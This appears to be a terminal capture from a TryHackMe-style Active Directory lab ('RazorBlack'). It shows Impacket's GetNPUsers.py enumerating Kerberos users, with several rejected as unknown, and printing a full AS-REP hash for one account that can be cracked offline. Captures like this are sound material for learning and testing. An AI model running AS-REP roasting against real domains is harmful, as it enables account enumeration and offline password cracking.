 Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow
() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent
datetimes in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lvetrova doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$twilliams@RAZ0RBLACK.THM:544a9e6910c426075a59d39db7ca5b36$5b65614ff711cd21bafd849dc5d5325f
4b089e296f42e74b1fdebd479a4e0cd1f4d4df919ba7402afcc1fb2f639fbe2e1d1f5155ac459024640282dba72d9f3bfc52e226
c70e3f6b5d36a2d2d27852d2d1a250e0a4fa33eda11b1376856093a7d6a8e8a24ab9bc9b61df938df9c33b0e882a4a27a4694f66
d29e98ce40e9d7e42cfd4c1478f1ee77d397e6ab50713bdc051255c577a306023852af59f0a3b5a0bb21967794178b01b7890ea8
dfe3e42965c087165ddded3a21a5103d38501886e4fe22c6a26ea610a74ca94ceee5bccb31cd44e13a22c01b7f4b8b6bba1002af
4a5b357864639ceaea612585cd83d6c9
[-] User sbradley doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
Script done.
~/De/t/learning/penetration.testing/razor.black/exploit/AD ··· ✓ 8s 01:15:01
64
ENG
01:15
04/08/2025